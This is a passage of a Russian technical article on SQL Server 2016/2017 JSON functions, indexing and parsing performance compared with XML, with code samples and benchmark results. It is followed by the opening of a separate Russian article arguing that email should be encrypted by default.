"UserID":2,
"RegDate":null
},
{
"UserID":3,
"RegDate":null
}
]
```
Если нужно избавиться от квадратных скобок, то в этом нам поможет опция *WITHOUT\_ARRAY\_WRAPPER*:
```
SELECT TOP(1) UserID, UserName
FROM #Users
FOR JSON AUTO, WITHOUT_ARRAY_WRAPPER
```
```
{
"UserID":1,
"UserName":"Paul Denton"
}
```
Если же мы хотим объединить результаты с корневым элементом, то для этого предусмотрена опция *ROOT*:
```
SELECT UserID, UserName
FROM #Users
FOR JSON AUTO, ROOT('Users')
```
```
{
"Users":[
{
"UserID":1,
"UserName":"Paul Denton"
},
{
"UserID":2,
"UserName":"JC Denton"
},
{
"UserID":3,
"UserName":"Maggie Cho"
}
]
}
```
Если требуется создать *JSON* с более сложной структурой, присвоить нужные название свойствам, сгруппировать их, то необходимо использовать выражение *FOR JSON PATH*:
```
SELECT TOP(1) UserID
, UserName AS [Detail.FullName]
, RegDate AS [Detail.RegDate]
FROM #Users
FOR JSON PATH
```
```
[
{
"UserID":1,
"Detail":{
"FullName":"Paul Denton",
"RegDate":"2017-01-23T00:00:00"
}
}
]
```
```
SELECT t.[name]
, t.[object_id]
, [columns] = (
SELECT c.column_id, c.[name]
FROM sys.columns c
WHERE c.[object_id] = t.[object_id]
FOR JSON AUTO
)
FROM sys.tables t
FOR JSON AUTO
```
```
[
{
"name":"#Users",
"object_id":1483152329,
"columns":[
{
"column_id":1,
"name":"UserID"
},
{
"column_id":2,
"name":"UserName"
},
{
"column_id":3,
"name":"RegDate"
}
]
}
]
```
### 7. Check JSON
Для проверки правильности *JSON* формата существует функция [*ISJSON*](https://docs.microsoft.com/en-us/sql/t-sql/functions/isjson-transact-sql), которая возвращает 1, если это *JSON*, 0 — если нет и *NULL*, если был передан *NULL*.
```
DECLARE @json1 NVARCHAR(MAX) = N'{"id": 1}'
, @json2 NVARCHAR(MAX) = N'[1,2,3]'
, @json3 NVARCHAR(MAX) = N'1'
, @json4 NVARCHAR(MAX) = N''
, @json5 NVARCHAR(MAX) = NULL
SELECT ISJSON(@json1) -- 1
, ISJSON(@json2) -- 1
, ISJSON(@json3) -- 0
, ISJSON(@json4) -- 0
, ISJSON(@json5) -- NULL
```
### 8. JsonValue
Чтобы извлечь скалярное значение из *JSON*, можно воспользоваться функцией [*JSON\_VALUE*](https://docs.microsoft.com/en-us/sql/t-sql/functions/json-value-transact-sql):
```
DECLARE @json NVARCHAR(MAX) = N'
{
"UserID": 1,
"UserName": "JC Denton",
"IsActive": true,
"Date": "2016-05-31T00:00:00",
"Settings": [
{
"Language": "EN"
},
{
"Skin": "FlatUI"
}
]
}'
SELECT JSON_VALUE(@json, '$.UserID')
, JSON_VALUE(@json, '$.UserName')
, JSON_VALUE(@json, '$.Settings[0].Language')
, JSON_VALUE(@json, '$.Settings[1].Skin')
, JSON_QUERY(@json, '$.Settings')
```
### 9. OpenJson
Для парсинга табличных данных используется табличная функция [*OPENJSON*](https://docs.microsoft.com/en-us/sql/relational-databases/json/json-data-sql-server). Сразу стоит заметить, что она будет работать только на базах с уровнем совместимости 130 и выше.
Существует 2 режима работы функции *OPENSON*. Самый простой — без указания схемы для результирующей выборки:
```
DECLARE @json NVARCHAR(MAX) = N'
{
"UserID": 1,
"UserName": "JC Denton",
"IsActive": true,
"RegDate": "2016-05-31T00:00:00"
}'
SELECT * FROM OPENJSON(@json)
```
Во втором режиме мы можем сами описать, как будет выглядеть возвращаемый результат: названия столбцов, их количество, откуда брать для них значения:
```
DECLARE @json NVARCHAR(MAX) = N'
[
{
"User ID": 1,
"UserName": "JC Denton",
"IsActive": true,
"Date": "2016-05-31T00:00:00",
"Settings": [
{
"Language": "EN"
},
{
"Skin": "FlatUI"
}
]
},
{
"User ID": 2,
"UserName": "Paul Denton",
"IsActive": false
}
]'
SELECT * FROM OPENJSON(@json)
SELECT * FROM OPENJSON(@json, '$[0]')
SELECT * FROM OPENJSON(@json, '$[0].Settings[0]')
SELECT *
FROM OPENJSON(@json)
WITH (
UserID INT '$."User ID"'
, UserName SYSNAME
, IsActive BIT
, RegDate DATETIME '$.Date'
, Settings NVARCHAR(MAX) AS JSON
, Skin SYSNAME '$.Settings[1].Skin'
)
```
Если в нашем документе есть вложенная иерархия, то поможет следующий пример:
```
DECLARE @json NVARCHAR(MAX) = N'
[
{
"FullName": "JC Denton",
"Children": [
{ "FullName": "Mary", "Male": "0" },
{ "FullName": "Paul", "Male": "1" }
]
},
{
"FullName": "Paul Denton"
}
]'
SELECT t.FullName, c.*
FROM OPENJSON(@json)
WITH (
FullName SYSNAME
, Children NVARCHAR(MAX) AS JSON
) t
OUTER APPLY OPENJSON(Children)
WITH (
ChildrenName SYSNAME '$.FullName'
, Male TINYINT
) c
```
### 10. String Split
Вместе с релизом *SQL Server 2016* появилась функция [*STRING\_SPLIT*](https://docs.microsoft.com/en-us/sql/t-sql/functions/string-split-transact-sql). И все вздохнули с облегчением, что теперь не надо придумывать велосипед для разделения строки на токены. Однако, есть еще одна альтернатива — конструкция *OPENJSON*, который мы рассматривали ранее. Давайте протестируем несколько вариантов сплита строки:
```
SET NOCOUNT ON
SET STATISTICS TIME OFF
DECLARE @x VARCHAR(MAX) = '1' + REPLICATE(CAST(',1' AS VARCHAR(MAX)), 1000)
SET STATISTICS TIME ON
;WITH cte AS
(
SELECT s = 1
, e = COALESCE(NULLIF(CHARINDEX(',', @x, 1), 0), LEN(@x) + 1)
, v = SUBSTRING(@x, 1, COALESCE(NULLIF(CHARINDEX(',', @x, 1), 0), LEN(@x) + 1) - 1)
UNION ALL
SELECT s = CONVERT(INT, e) + 1
, e = COALESCE(NULLIF(CHARINDEX(',', @x, e + 1), 0), LEN(@x) + 1)
, v = SUBSTRING(@x, e + 1, COALESCE(NULLIF(CHARINDEX(',', @x, e + 1), 0), LEN(@x) + 1)- e - 1)
FROM cte
WHERE e < LEN(@x) + 1
)
SELECT v
FROM cte
WHERE LEN(v) > 0
OPTION (MAXRECURSION 0)
SELECT t.c.value('(./text())[1]', 'INT')
FROM (
SELECT x = CONVERT(XML, '*' + REPLACE(@x, ',', '**') + '*').query('.')
) a
CROSS APPLY x.nodes('i') t(c)
SELECT *
FROM STRING_SPLIT(@x, N',') -- NCHAR(1)/CHAR(1)
SELECT [value]
FROM OPENJSON(N'[' + @x + N']') -- [1,2,3,4]
SET STATISTICS TIME OFF
```
Если посмотреть на результаты, то можно заметить что *OPENJSON* в некоторых случаях может быть быстрее функции *STRING\_SPLIT* не говоря уже о костылях с *XML* и *CTE*:
```
500k 100k 50k 1000
------------- ------- ------ ------ ------
CTE 29407 2406 1266 58
XML 6520 1084 553 259
STRING_SPLIT 4665 594 329 27
OPENJSON 2606 506 273 19
```
При этом если у нас высоконагруженный *OLTP*, то явной разницы *OPENJSON* и *STRING\_SPLIT* не наблюдается (1000 итераций + 10 значений через запятую):
```
CTE = 4629 ms
XML = 4397 ms
STRING_SPLIT = 4011 ms
OPENJSON = 4047 ms
```
### 11. Lax & strict
Начиная с *SQL Server 2005*, появилась возможность валидации *XML* со стороны базы за счет использования *XML SCHEMA COLLECTION*. Мы описываем схему для *XML*, а затем на ее основе можем проверять корректность данных. Такого функционала в явном виде для *JSON* нет, но есть обходной путь.
Насколько я помню, для *JSON* существует 2 типа выражений: *strict* и *lax* (используется по умолчанию). Отличие заключается в том, что если мы указываем несуществующие или неправильные пути при парсинге, то для *lax* выражения мы получим *NULL*, а в случае *strict* — ошибку:
```
DECLARE @json NVARCHAR(MAX) = N'
{
"UserID": 1,
"UserName": "JC Denton"
}'
SELECT JSON_VALUE(@json, '$.IsActive')
, JSON_VALUE(@json, 'lax$.IsActive')
, JSON_VALUE(@json, 'strict$.UserName')
SELECT JSON_VALUE(@json, 'strict$.IsActive')
```
```
Msg 13608, Level 16, State 2, Line 12
Property cannot be found on the specified JSON path.
```
### 12. Modify
Для модификации данных внутри *JSON* присутствует функция [*JSON\_MODIFY*](https://docs.microsoft.com/en-us/sql/t-sql/functions/json-modify-transact-sql). Примеры достаточно простые, поэтому нет смысла их детально расписывать:
```
DECLARE @json NVARCHAR(MAX) = N'
{
"FirstName": "JC",
"LastName": "Denton",
"Age": 20,
"Skills": ["SQL Server 2014"]
}'
-- 20 -> 22
SET @json = JSON_MODIFY(@json, '$.Age', CAST(JSON_VALUE(@json, '$.Age') AS INT) + 2)
-- "SQL 2014" -> "SQL 2016"
SET @json = JSON_MODIFY(@json, '$.Skills[0]', 'SQL 2016')
SET @json = JSON_MODIFY(@json, 'append $.Skills', 'JSON')
SELECT * FROM OPENJSON(@json)
-- delete Age
SELECT * FROM OPENJSON(JSON_MODIFY(@json, 'lax$.Age', NULL))
-- set NULL
SELECT * FROM OPENJSON(JSON_MODIFY(@json, 'strict$.Age', NULL))
GO
DECLARE @json NVARCHAR(100) = N'{ "price": 105.90 }' -- rename
SET @json =
JSON_MODIFY(
JSON_MODIFY(@json, '$.Price',
CAST(JSON_VALUE(@json, '$.price') AS NUMERIC(6,2))),
'$.price', NULL)
SELECT @json
```
### 13. Convert implicit
И вот мы начинаем добираться до самого интересного, а именно вопросов, связанных с производительностью.
При парсинге *JSON* нужно помнить об одном нюансе — *OPENJSON* и *JSON\_VALUE* возвращают результат в *Unicode*, если мы это не переопределяем. В базе *AdventureWorks* столбец *AccountNumber* имеет тип данных *VARCHAR*:
```
USE AdventureWorks2014
GO
DECLARE @json NVARCHAR(MAX) = N'{ "AccountNumber": "AW00000009" }'
SET STATISTICS IO ON
SELECT CustomerID, AccountNumber
FROM Sales.Customer
WHERE AccountNumber = JSON_VALUE(@json, '$.AccountNumber')
SELECT CustomerID, AccountNumber
FROM Sales.Customer
WHERE AccountNumber = CAST(JSON_VALUE(@json, '$.AccountNumber') AS VARCHAR(10))
SET STATISTICS IO OFF
```
Разница в логических чтениях:
```
Table 'Customer'. Scan count 1, logical reads 37, ...
Table 'Customer'. Scan count 0, logical reads 2, ...
```
Из-за того, что типы данных между столбцом и результатом функции у нас не совпадают, *SQL Server* приходится выполнять неявное преобразование типа, исходя из старшинства. В нашем случае к *NVARCHAR*. Увы, но все вычисления и преобразования на индексном столбце чаще всего приводят к *IndexScan*:
Если же указать явно тип, как и у столбца, то мы получим *IndexSeek*:
### 14. Indexes
Теперь рассмотрим, как можно индексировать *JSON* объекты. Как я уже говорил вначале, в *SQL Server 2016* не был добавлен отдельный тип данных для *JSON*, в отличие от XML. Поэтому для его хранения вы можете использовать любые строковые типы данных.
Если кто-то имеет опыт работы с *XML*, то помнит, что для этого формата в *SQL Server* существует несколько типов индексов, позволяющих ускорить определенные выборки. Для строковых же типов, в которых предполагается хранение *JSON*, таких индексов просто не существует.
Увы, но *JSONB* не завезли. Команда разработки торопилась при релизе *JSON* функционала и сказала буквально следующее: «Если вам будет не хватать скорости, то мы добавим *JSONB* в следующей версии». С релизом *SQL Server 2017* этого не произошло.
И тут нам на помощь приходят вычисляемые столбцы, которые могут представлять из себя определенные свойства из *JSON* документов, по которым нужно делать поиск, а индексы создать уже на основе этих столбцов.
```
USE AdventureWorks2014
GO
DROP TABLE IF EXISTS #JSON
GO
CREATE TABLE #JSON (
DatabaseLogID INT PRIMARY KEY
, InfoJSON NVARCHAR(MAX) NOT NULL
)
GO
INSERT INTO #JSON
SELECT DatabaseLogID
, InfoJSON = (
SELECT PostTime, DatabaseUser, [Event], [Schema], [Object], [TSQL]
FOR JSON PATH, WITHOUT_ARRAY_WRAPPER
)
FROM dbo.DatabaseLog
```
Каждый раз парсить один и те же данные не очень рационально:
```
SET STATISTICS IO, TIME ON
SELECT *
FROM #JSON
WHERE JSON_VALUE(InfoJSON, '$.Schema') + '.' + JSON_VALUE(InfoJSON, '$.Object') =
'Person.Person'
SET STATISTICS IO, TIME OFF
```
```
Table 'JSON'. Scan count 1, logical reads 187, ...
CPU time = 16 ms, elapsed time = 29 ms
```
Поэтому создание вычисляемого столбца и последующее включение его в индекс бывает иногда оправданным:
```
ALTER TABLE #JSON
ADD ObjectName AS
JSON_VALUE(InfoJSON, '$.Schema') + '.' + JSON_VALUE(InfoJSON, '$.Object')
GO
CREATE INDEX IX_ObjectName ON #JSON (ObjectName)
GO
SET STATISTICS IO, TIME ON
SELECT *
FROM #JSON
WHERE JSON_VALUE(InfoJSON, '$.Schema') + '.' + JSON_VALUE(InfoJSON, '$.Object') =
'Person.Person'
SELECT *
FROM #JSON
WHERE ObjectName = 'Person.Person'
SET STATISTICS IO, TIME OFF
```
При этом оптимизатор *SQL Server* весьма умный, поэтому менять в коде ничего не потребуется:
```
Table 'JSON'. Scan count 1, logical reads 13, ...
CPU time = 0 ms, elapsed time = 1 ms
Table 'JSON'. Scan count 1, logical reads 13, ...
CPU time = 0 ms, elapsed time = 1 ms
```
Кроме того, можно создавать как обычные индексы, так и полнотекстовые, если мы хотим получить поиск по содержимому массивов или целых частей объектов.
При этом полнотекстовый индекс не имеет каких-то специальных правил обработки *JSON*, он всего лишь разбивает текст на отдельные токены, используя в качестве разделителей двойные кавычки, запятые, скобки — то из чего состоит сама структура *JSON*:
```
USE AdventureWorks2014
GO
DROP TABLE IF EXISTS dbo.LogJSON
GO
CREATE TABLE dbo.LogJSON (
DatabaseLogID INT
, InfoJSON NVARCHAR(MAX) NOT NULL
, CONSTRAINT pk PRIMARY KEY (DatabaseLogID)
)
GO
INSERT INTO dbo.LogJSON
SELECT DatabaseLogID
, InfoJSON = (
SELECT PostTime, DatabaseUser, [Event], ObjectName = [Schema] + '.' + [Object]
FOR JSON PATH, WITHOUT_ARRAY_WRAPPER
)
FROM dbo.DatabaseLog
GO
IF EXISTS(
SELECT *
FROM sys.fulltext_catalogs
WHERE [name] = 'JSON_FTC'
)
DROP FULLTEXT CATALOG JSON_FTC
GO
CREATE FULLTEXT CATALOG JSON_FTC WITH ACCENT_SENSITIVITY = ON AUTHORIZATION dbo
GO
IF EXISTS (
SELECT *
FROM sys.fulltext_indexes
WHERE [object_id] = OBJECT_ID(N'dbo.LogJSON')
) BEGIN
ALTER FULLTEXT INDEX ON dbo.LogJSON DISABLE
DROP FULLTEXT INDEX ON dbo.LogJSON
END
GO
CREATE FULLTEXT INDEX ON dbo.LogJSON (InfoJSON) KEY INDEX pk ON JSON_FTC
GO
SELECT *
FROM dbo.LogJSON
WHERE CONTAINS(InfoJSON, 'ALTER_TABLE')
```
### 15. Parser performance
И наконец мы подошли, пожалуй, к самой интересной части этой статьи. Насколько быстрее парсится *JSON* по сравнению с *XML* на *SQL Server*? Чтобы ответить на этот вопрос, я подготовил серию тестов.
Подготавливаем 2 больших файла в *JSON* и *XML* формате:
```
/*
EXEC sys.sp_configure 'show advanced options', 1
GO
RECONFIGURE
GO
EXEC sys.sp_configure 'xp_cmdshell', 1
GO
RECONFIGURE WITH OVERRIDE
GO
*/
USE AdventureWorks2014
GO
DROP PROCEDURE IF EXISTS ##get_xml
DROP PROCEDURE IF EXISTS ##get_json
GO
CREATE PROCEDURE ##get_xml
AS
SELECT r.ProductID
, r.[Name]
, r.ProductNumber
, d.OrderQty
, d.UnitPrice
, r.ListPrice
, r.Color
, r.MakeFlag
FROM Sales.SalesOrderDetail d
JOIN Production.Product r ON d.ProductID = r.ProductID
FOR XML PATH ('Product'), ROOT('Products')
GO
CREATE PROCEDURE ##get_json
AS
SELECT (
SELECT r.ProductID
, r.[Name]
, r.ProductNumber
, d.OrderQty
, d.UnitPrice
, r.ListPrice
, r.Color
, r.MakeFlag
FROM Sales.SalesOrderDetail d
JOIN Production.Product r ON d.ProductID = r.ProductID
FOR JSON PATH
)
GO
DECLARE @sql NVARCHAR(4000)
SET @sql =
'bcp "EXEC ##get_xml" queryout "X:\sample.xml" -S ' + @@servername + ' -T -w -r -t'
EXEC sys.xp_cmdshell @sql
SET @sql =
'bcp "EXEC ##get_json" queryout "X:\sample.txt" -S ' + @@servername + ' -T -w -r -t'
EXEC sys.xp_cmdshell @sql
```
Проверяем производительность *OPENJSON*, *OPENXML* и *XQuery*:
```
SET NOCOUNT ON
SET STATISTICS TIME ON
DECLARE @xml XML
SELECT @xml = BulkColumn
FROM OPENROWSET(BULK 'X:\sample.xml', SINGLE_BLOB) x
DECLARE @jsonu NVARCHAR(MAX)
SELECT @jsonu = BulkColumn
FROM OPENROWSET(BULK 'X:\sample.txt', SINGLE_NCLOB) x
/*
XML: CPU = 891 ms, Time = 886 ms
NVARCHAR: CPU = 141 ms, Time = 166 ms
*/
SELECT ProductID = t.c.value('(ProductID/text())[1]', 'INT')
, [Name] = t.c.value('(Name/text())[1]', 'NVARCHAR(50)')
, ProductNumber = t.c.value('(ProductNumber/text())[1]', 'NVARCHAR(25)')
, OrderQty = t.c.value('(OrderQty/text())[1]', 'SMALLINT')
, UnitPrice = t.c.value('(UnitPrice/text())[1]', 'MONEY')
, ListPrice = t.c.value('(ListPrice/text())[1]', 'MONEY')
, Color = t.c.value('(Color/text())[1]', 'NVARCHAR(15)')
, MakeFlag = t.c.value('(MakeFlag/text())[1]', 'BIT')
FROM @xml.nodes('Products/Product') t(c)
/*
CPU time = 6203 ms, elapsed time = 6492 ms
*/
DECLARE @doc INT
EXEC sys.sp_xml_preparedocument @doc OUTPUT, @xml
SELECT *
FROM OPENXML(@doc, '/Products/Product', 2)
WITH (
ProductID INT
, [Name] NVARCHAR(50)
, ProductNumber NVARCHAR(25)
, OrderQty SMALLINT
, UnitPrice MONEY
, ListPrice MONEY
, Color NVARCHAR(15)
, MakeFlag BIT
)
EXEC sys.sp_xml_removedocument @doc
/*
CPU time = 2656 ms, elapsed time = 3489 ms
CPU time = 3844 ms, elapsed time = 4482 ms
CPU time = 0 ms, elapsed time = 4 ms
*/
SELECT *
FROM OPENJSON(@jsonu)
WITH (
ProductID INT
, [Name] NVARCHAR(50)
, ProductNumber NVARCHAR(25)
, OrderQty SMALLINT
, UnitPrice MONEY
, ListPrice MONEY
, Color NVARCHAR(15)
, MakeFlag BIT
)
/*
CPU time = 1359 ms, elapsed time = 1642 ms
*/
SET STATISTICS TIME, IO OFF
```
Теперь проверим производительность скалярной функции *JSON\_VALUE* относительно *XQuery*:
```
SET NOCOUNT ON
DECLARE @jsonu NVARCHAR(MAX) = N'[
{"User":"Sergey Syrovatchenko","Age":28,"Skills":["SQL Server","T-SQL","JSON","XML"]},
{"User":"JC Denton","Skills":["Microfibral Muscle","Regeneration","EMP Shield"]},
{"User":"Paul Denton","Age":32,"Skills":["Vision Enhancement"]}]'
DECLARE @jsonu_f NVARCHAR(MAX) = N'[
{
"User":"Sergey Syrovatchenko",
"Age":28,
"Skills":[
"SQL Server",
"T-SQL",
"JSON",
"XML"
]
},
{
"User":"JC Denton",
"Skills":[
"Microfibral Muscle",
"Regeneration",
"EMP Shield"
]
},
{
"User":"Paul Denton",
"Age":32,
"Skills":[
"Vision Enhancement"
]
}
]'
DECLARE @json VARCHAR(MAX) = @jsonu
, @json_f VARCHAR(MAX) = @jsonu_f
DECLARE @xml XML = N'
28
SQL Server
T-SQL
JSON
XML
Microfibral Muscle
Regeneration
EMP Shield
28
Vision Enhancement
'
DECLARE @i INT
, @int INT
, @varchar VARCHAR(100)
, @nvarchar NVARCHAR(100)
, @s DATETIME
, @runs INT = 100000
DECLARE @t TABLE (
iter INT IDENTITY PRIMARY KEY
, data_type VARCHAR(100)
, [path] VARCHAR(1000)
, [type] VARCHAR(1000)
, time_ms INT
)
SELECT @i = 1, @s = GETDATE()
WHILE @i <= @runs
SELECT @int = JSON_VALUE(@jsonu, '$[0].Age')
, @i += 1
INSERT INTO @t
SELECT '@jsonu', '$[0].Age', 'INT', DATEDIFF(ms, @s, GETDATE())
SELECT @i = 1, @s = GETDATE()
WHILE @i <= @runs
SELECT @int = JSON_VALUE(@jsonu_f, '$[0].Age')
, @i += 1
INSERT INTO @t
SELECT '@jsonu_f', '$[0].Age', 'INT', DATEDIFF(ms, @s, GETDATE())
SELECT @i = 1, @s = GETDATE()
WHILE @i <= @runs
SELECT @int = JSON_VALUE(@json, '$[0].Age')
, @i += 1
INSERT INTO @t
SELECT '@json', '$[0].Age', 'INT', DATEDIFF(ms, @s, GETDATE())
SELECT @i = 1, @s = GETDATE()
WHILE @i <= @runs
SELECT @int = JSON_VALUE(@json_f, '$[0].Age')
, @i += 1
INSERT INTO @t
SELECT '@json_f', '$[0].Age', 'INT', DATEDIFF(ms, @s, GETDATE())
SELECT @i = 1, @s = GETDATE()
WHILE @i <= @runs
SELECT @int = @xml.value('(Users/User[1]/Age/text())[1]', 'INT')
, @i += 1
INSERT INTO @t
SELECT '@xml', '(Users/User[1]/Age/text())[1]', 'INT', DATEDIFF(ms, @s, GETDATE())
SELECT @i = 1, @s = GETDATE()
WHILE @i <= @runs
SELECT @nvarchar = JSON_VALUE(@jsonu, '$[1].User')
, @i += 1
INSERT INTO @t
SELECT '@jsonu', '$[1].User', 'NVARCHAR', DATEDIFF(ms, @s, GETDATE())
SELECT @i = 1, @s = GETDATE()
WHILE @i <= @runs
SELECT @nvarchar = JSON_VALUE(@jsonu_f, '$[1].User')
, @i += 1
INSERT INTO @t
SELECT '@jsonu_f', '$[1].User', 'NVARCHAR', DATEDIFF(ms, @s, GETDATE())
SELECT @i = 1, @s = GETDATE()
WHILE @i <= @runs
SELECT @varchar = JSON_VALUE(@json, '$[1].User')
, @i += 1
INSERT INTO @t
SELECT '@json', '$[1].User', 'VARCHAR', DATEDIFF(ms, @s, GETDATE())
SELECT @i = 1, @s = GETDATE()
WHILE @i <= @runs
SELECT @varchar = JSON_VALUE(@json_f, '$[1].User')
, @i += 1
INSERT INTO @t
SELECT '@json_f', '$[1].User', 'VARCHAR', DATEDIFF(ms, @s, GETDATE())
SELECT @i = 1, @s = GETDATE()
WHILE @i <= @runs
SELECT @nvarchar = @xml.value('(Users/User[2]/@Name)[1]', 'NVARCHAR(100)')
, @i += 1
INSERT INTO @t
SELECT '@xml', '(Users/User[2]/@Name)[1]', 'NVARCHAR', DATEDIFF(ms, @s, GETDATE())
SELECT @i = 1, @s = GETDATE()
WHILE @i <= @runs
SELECT @varchar = @xml.value('(Users/User[2]/@Name)[1]', 'VARCHAR(100)')
, @i += 1
INSERT INTO @t
SELECT '@xml', '(Users/User[2]/@Name)[1]', 'VARCHAR', DATEDIFF(ms, @s, GETDATE())
SELECT @i = 1, @s = GETDATE()
WHILE @i <= @runs
SELECT @nvarchar = JSON_VALUE(@jsonu, '$[2].Skills[0]')
, @i += 1
INSERT INTO @t
SELECT '@jsonu', '$[2].Skills[0]', 'NVARCHAR', DATEDIFF(ms, @s, GETDATE())
SELECT @i = 1, @s = GETDATE()
WHILE @i <= @runs
SELECT @nvarchar = JSON_VALUE(@jsonu_f, '$[2].Skills[0]')
, @i += 1
INSERT INTO @t
SELECT '@jsonu_f', '$[2].Skills[0]', 'NVARCHAR', DATEDIFF(ms, @s, GETDATE())
SELECT @i = 1, @s = GETDATE()
WHILE @i <= @runs
SELECT @varchar = JSON_VALUE(@json, '$[2].Skills[0]')
, @i += 1
INSERT INTO @t
SELECT '@json', '$[2].Skills[0]', 'VARCHAR', DATEDIFF(ms, @s, GETDATE())
SELECT @i = 1, @s = GETDATE()
WHILE @i <= @runs
SELECT @varchar = JSON_VALUE(@json_f, '$[2].Skills[0]')
, @i += 1
INSERT INTO @t
SELECT '@json_f', '$[2].Skills[0]', 'VARCHAR', DATEDIFF(ms, @s, GETDATE())
SELECT @i = 1, @s = GETDATE()
WHILE @i <= @runs
SELECT @varchar = @xml.value('(Users/User[3]/Skills/Skill/text())[1]', 'VARCHAR(100)')
, @i += 1
INSERT INTO @t
SELECT '@xml', '(Users/User[3]/Skills/Skill/text())[1]', 'VARCHAR', DATEDIFF(ms, @s, GETDATE())
SELECT * FROM @t
```
Полученные результаты:
```
iter data_type path type 2016 SP1 2017 RTM
------ ---------- --------------------------------------- --------- ----------- -----------
1 @jsonu $[0].Age INT 830 273
2 @jsonu_f $[0].Age INT 853 300
3 @json $[0].Age INT 963 374
4 @json_f $[0].Age INT 987 413
5 @xml (Users/User[1]/Age/text())[1] INT 23333 24717
6 @jsonu $[1].User NVARCHAR 1047 450
7 @jsonu_f $[1].User NVARCHAR 1153 567
8 @json $[1].User VARCHAR 1177 570
9 @json_f $[1].User VARCHAR 1303 693
10 @xml (Users/User[2]/@Name)[1] NVARCHAR 18864 20070
11 @xml (Users/User[2]/@Name)[1] VARCHAR 18913 20117
12 @jsonu $[2].Skills[0] NVARCHAR 1347 746
13 @jsonu_f $[2].Skills[0] NVARCHAR 1563 980
14 @json $[2].Skills[0] VARCHAR 1483 860
15 @json_f $[2].Skills[0] VARCHAR 1717 1094
16 @xml (Users/User[3]/Skills/Skill/text())[1] VARCHAR 19510 20767
```
И есть еще один интересный нюанс — не нужно смешивать вызовы *JSON\_VALUE* и *OPENJSON*. Кроме того старайтесь указывать только те столбцы, которые реально нужны после парсинга.
C *JSON* все предельно просто — чем меньше столбцов необходимо парсить, тем быстрее мы получим результат:
```
SET NOCOUNT ON
SET STATISTICS TIME ON
DECLARE @json NVARCHAR(MAX)
SELECT @json = BulkColumn
FROM OPENROWSET(BULK 'X:\sample.txt', SINGLE_NCLOB) x
SELECT COUNT_BIG(*)
FROM OPENJSON(@json)
WITH (
ProductID INT
, ProductNumber NVARCHAR(25)
, OrderQty SMALLINT
, UnitPrice MONEY
, ListPrice MONEY
, Color NVARCHAR(15)
)
WHERE Color = 'Black'
SELECT COUNT_BIG(*)
FROM OPENJSON(@json) WITH (Color NVARCHAR(15))
WHERE Color = 'Black'
SELECT COUNT_BIG(*)
FROM OPENJSON(@json)
WHERE JSON_VALUE(value, '$.Color') = 'Black'
/*
2016 SP1:
CPU time = 1140 ms, elapsed time = 1144 ms
CPU time = 781 ms, elapsed time = 789 ms
CPU time = 2157 ms, elapsed time = 2144 ms
2017 RTM:
CPU time = 1016 ms, elapsed time = 1034 ms
CPU time = 718 ms, elapsed time = 736 ms
CPU time = 1282 ms, elapsed time = 1286 ms
*/
```
### Краткие выводы
* Извлечение данных из *JSON* происходит от 2 до 10 раз быстрее, чем из *XML*.
* Хранение *JSON* зачастую более избыточное, нежели в *XML* формате.
* Процессинг *JSON* данных в *Unicode* происходит на 5-15% быстрее.
* При использовании *JSON* можно существенно снизить нагрузку на *CPU* сервера.
* В *SQL Server 2017* существенно ускорили парсинг скалярных значений из *JSON*.
### Железо / софт
```
Windows 8.1 Pro 6.3 x64
Core i5 3470 3.2GHz, DDR3-1600 32Gb, Samsung 850 Evo 250Gb
SQL Server 2016 SP1 Developer (13.0.4001.0)
SQL Server 2017 RTM Developer (14.0.1000.169)
```
### Видео
Читать всю эту информацию весьма утомительно, поэтому для любителей «послушать» есть видео с недавней конфы: [*SQL Server 2016 / 2017: JSON*](https://www.youtube.com/watch?v=XR2QS-9PQ8w). Видео отличается от поста отсутствием лишь пары примеров.
+ если хотите поделиться этой статьей с англоязычной аудиторией: [*SQL Server 2017: JSON*](http://db-devs.com/blog/archive/sql-server-2017-json/)
### И небольшое послесловие...
Так уж вышло, что я очень надолго забросил написание статей. Смена работы, два проекта 24/7, периодическая фрустрация за чашечкой какао и собственный пет-проект, который скоро отправится на *GitHub*. И вот пришел к осознанию того, что мне снова хочется поделиться чем-то полезным с комьюнити и увлечь читателя больше, чем на две страницы технической информации.
Знаю, что краткость — не мой конек. Но если вы дочитали до конца, то надеюсь, это было полезным. В любом случае буду рад конструктивным комментариям о вашем жизненном опыте использования *JSON* на *SQL Server 2016 / 2017*. Отдельная благодарность, если вы проверите скорость последних двух примеров. Есть подозрение, что *JSON* не всегда такой быстрый, и интересно найти репро. | https://habr.com/ru/post/343062/ | null | ru | null |
# Приватность в электронной почте: нам нужно использовать шифрование по умолчанию

Связь по электронной почте
==========================
В наши дни связь между людьми, учреждениями, компаниями и организациями является цифровой.
Согласно взятой из веба статистики, электронные письма генерируют **ежедневный трафик**, объём которого склонен к росту:
| 2021 год | 2022 год | 2023 год | 2024 год | 2025 год |
| --- | --- | --- | --- | --- |
| 319,6 | 333,2 | 347.3 | 361.6 | 376,4 |
| Ежедневный трафик в миллиардах электронных писем компаний и потребителей.
Источник: [www.radicati.com](http://www.radicati.com/) |
То есть в 2022 году ожидается **ежедневный трафик в 333,2 миллиарда писем** (или приблизительно 333200000000).
Однако нас удивляет не столько огромный объём почтового трафика, сколько **совершеннейшая неосведомлённость пользователей** о необходимости защиты содержимого каждого письма.
На самом деле, большая доля писем в ежедневном трафике отправляется обычным текстом, без применения криптографических систем, защищающих содержимое каждого сообщения.
По нашему мнению, отправляемые нами письма всегда должны шифроваться ***по умолчанию***, вне зависимости от того, личные они или деловые; такого различия быть не должно, поскольку принцип **конфиденциальности переписки** не делает никаких различий.
Нет необходимости подробно рассказывать о соответствующих юридических нормах (по крайней мере, на уровне Европы), регулирующих конфиденциальность и защиту личных данных. В Европе права на конфиденциальность и защиту данных являются фундаментальными.
Наверно, стоит задаться вопросом, почему в 2022 году люди по-прежнему **не** пользуются системами шифрования для обмена почтой, но в то же время озадачиваются выбором приложений для мгновенного обмена сообщениями, использующими протоколы защиты. Складывается такое ощущение, что больше внимания уделяется безопасности связи в мессенджерах, но меньше — связи по электронной почте.
Считается, что безопасность является синонимом защиты, а, следовательно, и конфиденциальности. В реальности же это совершенно разные и взаимодополняющие концепции. Справедлив следующий постулат:
**Безопасность ≠ Приватность**
По какой причине с точки зрения приватности и безопасности связи нам следует больше беспокоиться о мгновенных сообщениях и меньше волноваться об электронной почте?
Приложения для мгновенного обмена сообщениями и приватность
-----------------------------------------------------------
Мы уже писали о самых популярных программах для мгновенного обмена сообщениями (WhatsApp, Signal, Telegram) и о создаваемых ими рисках, не только по причинам безопасности, но в первую очередь из-за отсутствия у пользователя полного контроля над своими личными данными.
